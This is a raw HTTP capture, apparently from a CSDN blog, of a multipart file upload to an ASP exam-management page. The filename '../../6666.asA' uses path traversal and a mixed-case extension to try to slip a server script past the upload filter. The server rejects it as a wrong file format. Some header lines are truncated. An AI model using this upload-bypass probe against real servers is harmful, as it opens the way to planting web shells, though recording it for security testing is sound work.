 POST /kwgl/kw_ksap.asp HTTP/1.1
Ho
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: /kw_ksap.asp
Cookie: ASPSESSIONIDSCRABBRB=KOKPKEHCCHOADDCCNOIKJDMC
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5105292532639
Content-Length: 255
-----------------------------5105292532639
Content-Disposition: form-data; name="upfile"; filename="../../6666.asA"
Content-Type: application/vnd.ms-asp
11111
-----------------------------5105292532639--
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Sun, 06 Dec 2020 17:48:03 GMT
Connection: close
Content-Length: 790
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>用户列表</title>
<link href="../skins/css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="100%" border="0" cellspacing="1" cellpadding="5">
<td width="500%" height="25" colspan="5" class="td_title"><a
href="kw_del.asp">&nbsp;报考数据管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_ksap.asp">考试安排管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_bksj_cx.asp">考试相关查询</a></td>
<tr>
<td height="23" class="td_content"
colspan="5"><span class="td_content">考试安排导入>>></samp></table>
<body id="body">
文件上传： <span style="color:red;">文件格式不正确!</span> <a
href="/kwgl/kw_ksap.asp">重新上传文件</a><br />
</body>
</html>
</body>
</html>
https://blog.csdn.net/weixin_44578334